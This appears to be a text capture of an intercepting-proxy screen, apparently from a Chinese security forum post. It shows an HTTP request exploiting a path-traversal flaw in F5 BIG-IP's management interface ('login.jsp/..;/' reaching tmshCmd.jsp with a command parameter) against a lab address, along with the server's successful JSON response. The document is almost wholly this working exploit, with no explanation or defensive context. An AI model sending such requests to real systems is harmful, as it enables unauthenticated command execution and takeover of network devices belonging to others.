 Send Cancel < | ▼ > | ▼ Target: https://192.168.174.
Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/cmd HTTP/1.1
Host: 192.168.174.214
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3DD313DBE2953C844A648AF0EF8BCE1F
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 20:27:00 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1
http://127.4.2.1
Content-Length: 33
Connection: close
{"error":"","output":""}
先知社区